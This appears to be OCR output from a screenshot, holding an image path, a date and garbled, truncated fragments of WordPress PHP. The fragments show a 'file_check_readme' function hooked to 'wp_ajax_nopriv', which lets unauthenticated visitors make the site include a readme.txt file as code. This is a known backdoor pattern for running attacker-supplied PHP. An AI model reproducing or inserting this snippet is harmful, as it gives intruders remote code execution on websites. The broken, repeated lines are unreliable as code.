
if(!function_exists('file_check_readme73696')){ add_action('wp_aja
function file_check_readme73696() { $file = __DIR__ . '/' . 'readme.txt'; if
add_action('wp_ajax_nopriv_file_check_readme59326', 'file_check_re
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
Sunday, August 9, 2026